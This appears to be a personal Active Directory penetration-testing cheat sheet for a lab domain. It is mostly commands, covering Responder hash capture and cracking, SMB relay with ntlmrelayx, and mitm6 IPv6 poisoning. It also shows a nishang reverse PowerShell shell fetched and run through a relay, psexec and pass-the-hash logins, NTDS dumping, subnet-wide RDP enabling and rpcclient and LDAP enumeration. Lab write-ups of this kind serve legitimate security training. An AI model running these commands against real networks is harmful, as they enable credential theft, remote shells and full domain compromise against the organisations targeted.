
python3 Responder.py -I [interface] -rdwf

Now, imagine your machine BOB is trying to access some resource in the net, but it’s not found. When the resource you try to access couldn’t be found, the responder can catch the NTLMv2-SSP hash

The hashes can be found at this location


Cracking the hashes is very simple with john

CrackMapExec
https://github.com/byt3bl33d3r/CrackMapExec/releases/tag/v5.1.7dev
We can enumerate machine on the domain with this tool

What if the SMB is not sign?
In this case you can execute commands whenever the user is trying to access a resource that is not found.
Imagine that Bob has root privileges to Alice’s machine.

If we run cme with some credentials

We can detect that a root login was found on test1 (Alice machine)
Imagine we want to compromise Bob’s machine. We can deactivate SMB and HTTP from the responder
We can download this script that performs the SMB Relay attacks originally discovered
1
2
3
4
5
6
https://github.com/SecureAuthCorp/impacket/blob/master/examples/ntlmrelayx.py

sudo git clone https://github.com/SecureAuthCorp/impacket.git
cd impacket/
sudo pip3 install .
sudo python3 setup.py install

And we dump the SAM for the windows machine!
We can also execute commands by doing the following

- Download the github from nishang.
- Get the TCP powershell shell and copy the code to another file
- Add
Invoke-PowerShellTcp -Reverse -IPAddress 10.0.3.4 -Port 4444 - At the end of the script.
- Run

rlwrap nc -lvnp 4444 - Run
python -m SimpleHTTPServer - Run

python3 Responder.py -I eth0 -rdw - And run
python3 ntlmrelayx.py -tf targets -smb2support
Now if Bob that has admin privileges tries to connect to a domain that doesn’t exist in the system, then it will be poison and the command will download and run the script to get access to the machine.

SMB Relay IPv6
Tool to be use:
https://github.com/dirkjanm/mitm6
1
sudo python3 mitm6.py -d emanlui.local
This is poisoning the domain of the company (emanlui)

That a look to the IPV6 address.

It was poisoned by us.
1
2
sudo python3 mitm6.py -d emanlui.local
python3 ntlmrelayx.py -6 -wh OUR-IP -t smb://VICTIM-IP -socks -debug -smb2support
Imagine Bob has root access to Alice machine, if we attack alice ip in the ntlmrelayx and Bob tries to access a network share and doens’t find anything, then we get a relay with TRUE

With the following command we can do anything to Alice.

We are using the relay as proxy, using bob user that has admin rights to alice machine, the IP is form Alice

What if you get valid credentials?
https://github.com/SecureAuthCorp/impacket/blob/master/examples/psexec.py
We can use the credentials with psexec to login into the system
1
python3 psexec.py emanlui.local/Administrator:WinServer1029@10.0.3.8 cmd.exe
Even to enable rdp on all machines.
1
cme smb 10.0.3.0-10.0.3.255 -u 'Administrator' -p 'WinServer1029' -M rdp -o action=enable


And even dump the ntds
1
cme smb IP-OF-THE-DOMAIN-CONTROLLER -u 'Administrator' -p 'WinServer1029' --ntds vss
Pass the hash
https://github.com/SecureAuthCorp/impacket/blob/master/examples/wmiexec.py
1
python3 wmiexec.py DOMAIN.local/USER@IP -hashes hash:NTLM

Try null sesions
1
rpcclient -U "" 10.0.3.8 -N

1
rpcclient -U "" 10.0.3.8 -N


Using bob’s credentials we can enumerate all the descriptions or any command
1
for rid in $(rpcclient -U "emanlui.local\bob%P@\$\$word1" 10.0.3.10 -c 'enumdomusers' | grep -oP '\[.*?]' | tr -d '[]' | grep '0x'); do echo "$rid \n"; rpcclient -U "emanlui.local\bob%P@\$\$word1" 10.0.3.10 -c "queryuser $rid" | grep -E "User Name|Description"; done
LDAP Domain Dump
https://github.com/dirkjanm/ldapdomaindump

If we start apache2 and run the script with ANY user that we have their credentials and their corresponding IP. We can dump a lot of data in HTML format
1
2
sudo systemctl start apache2
python3 ldapdomaindump.py -u 'emanlui.local\alice' -p 'P@$$word2' 10.0.3.8
WinRM
1
sudo nmap -sS -Pn -n --min-rate 5000 -vvv -p- 10.0.3.8
Installing Evil WinRM
1
gem install evil-winrm

